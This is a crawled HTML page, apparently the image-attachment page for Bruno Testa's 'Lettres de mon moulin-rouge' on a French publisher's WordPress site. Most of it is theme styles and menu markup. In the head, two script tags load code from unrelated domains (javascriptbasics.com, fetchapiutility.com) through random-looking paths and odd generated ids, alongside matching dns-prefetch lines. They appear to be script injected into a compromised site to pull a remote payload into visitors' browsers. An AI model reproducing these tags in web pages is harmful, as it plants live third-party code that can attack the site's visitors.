

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/
body_size: 10401
content:
	<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Lettres de mon moulin-rouge-Bruno Testa - Utopia</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.v2.utopia-culture.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="" />
	<link rel="apple-touch-icon" href="" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lettres de mon moulin-rouge-Bruno Testa - Utopia" />
	<meta property="og:url" content="http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/" />
	<meta property="og:site_name" content="Utopia" />
	<meta property="article:publisher" content="https://www.facebook.com/utopia.editions/?ref=bookmarks" />
	<meta property="article:modified_time" content="2020-01-17T13:44:14+00:00" />
	<meta property="og:image" content="http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05" />
	<meta property="og:image:width" content="939" />
	<meta property="og:image:height" content="901" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/","url":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/","name":"Lettres de mon moulin-rouge-Bruno Testa - Utopia","isPartOf":{"@id":"http://www.v2.utopia-culture.fr/#website"},"primaryImageOfPage":{"@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/#primaryimage"},"image":{"@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/#primaryimage"},"thumbnailUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05.jpg","datePublished":"2019-12-12T14:37:13+00:00","dateModified":"2020-01-17T13:44:14+00:00","breadcrumb":{"@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/#primaryimage","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05.jpg","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2019/12/Capture-d’écran-2019-12-11-à-14.46.05.jpg","width":939,"height":901,"caption":"Lettres de mon moulin-rouge-Bruno Testa"},{"@type":"BreadcrumbList","@id":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/capture-decran-2019-12-11-a-14-46-05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.v2.utopia-culture.fr/"},{"@type":"ListItem","position":2,"name":"Bruno Testa, Lettres de mon Moulin-Rouge","item":"http://www.v2.utopia-culture.fr/lettres-de-mon-moulin-rouge/"},{"@type":"ListItem","position":3,"name":"Lettres de mon moulin-rouge-Bruno Testa"}]},{"@type":"WebSite","@id":"http://www.v2.utopia-culture.fr/#website","url":"http://www.v2.utopia-culture.fr/","name":"Utopia","description":"La culture en Auvergne-Rhône-Alpes","publisher":{"@id":"http://www.v2.utopia-culture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.v2.utopia-culture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.v2.utopia-culture.fr/#organization","name":"Utopia Editions","url":"http://www.v2.utopia-culture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","width":1181,"height":472,"caption":"Utopia Editions"},"image":{"@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/utopia.editions/?ref=bookmarks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux" href="http://www.v2.utopia-culture.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux des commentaires" href="http://www.v2.utopia-culture.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Flettres-de-mon-moulin-rouge%2Fcapture-decran-2019-12-11-a-14-46-05%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Flettres-de-mon-moulin-rouge%2Fcapture-decran-2019-12-11-a-14-46-05%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic_responsive.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/custom_css.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php","nonce":"486a852b5b","fitvids":"","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"1200"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://www.v2.utopia-culture.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.v2.utopia-culture.fr/wp-json/wp/v2/media/23013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.v2.utopia-culture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.v2.utopia-culture.fr/?p=23013' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64387401-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64387401-2');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-23013 attachment-jpeg wp-theme-stockholm2 ajax_fade page_not_loaded  select-theme-ver-3.1 popup-menu-fade smooth_scroll wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  regular">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
															</div>
						</div>
						<div class="right">
							<div class="inner">
															</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        												<div class="logo_wrapper">
														<div class="q_logo"><a href="http://www.v2.utopia-culture.fr/"><img class="normal" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="light" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="dark" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="sticky" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="popup" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																															<a href="javascript:void(0)" class="popup_menu normal"><span class="popup_menu_inner"><i class="line">&nbsp;</i></span></a>
																													</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
													</nav>
												                        											<nav class="mobile_menu">
													</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>
	<div class="popup_menu_holder_outer">
		<div class="popup_menu_holder">
			<div class="popup_menu_holder_inner">
				<nav class="popup_menu">
					<ul id="menu-1" class=""><li id="popup-menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.v2.utopia-culture.fr/" class=""><span>Accueil</span></a></li>
<li id="popup-menu-item-21203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/actualite/" class=""><span>Actualités</span></a></li>
<li id="popup-menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/interviews/" class=""><span>Interviews</span></a></li>
<li id="popup-menu-item-21202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/partenaires/" class=""><span>Nos partenaires</span></a></li>
<li id="popup-menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/diffusion/" class=""><span>Points de vente</span></a></li>
<li id="popup-menu-item-21200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/a-propos/" class=""><span>MAISON D’ÉDITION</span></a></li>
<li id="popup-menu-item-22922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/revue-de-presse/" class=""><span>On parle de nous…</span></a></li>
<li id="popup-menu-item-21201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/contact/" class=""><span>Contact</span></a></li>
</ul>				</nav>
			</div>
		</div>
	</div>






<div class="content content_top_margin_none">
				<div class="meta">
			
		<div class="seo_title">Lettres de mon moulin-rouge-Bruno Testa - Utopia</div>

							<span id="qode_page_id">23013</span>
			<div class="body_classes">attachment,wp-singular,attachment-template-default,attachmentid-23013,attachment-jpeg,wp-theme-stockholm2,ajax_fade,page_not_loaded,,select-theme-ver-3.1,popup-menu-fade,smooth_scroll,wpb-js-composer js-comp-ver-5.5.5,vc_responsive</div>
		</div>
		<div class="content_inner  ">
										<div class="title_outer title_without_animation" data-height="280">
		<div class="title position_center standard_title with_background_color " style="height:280px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>Lettres de mon moulin-rouge-Bruno Testa</span></h1>
                                        
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
				<div class="container">
			<div class="container_inner default_template_holder clearfix" >
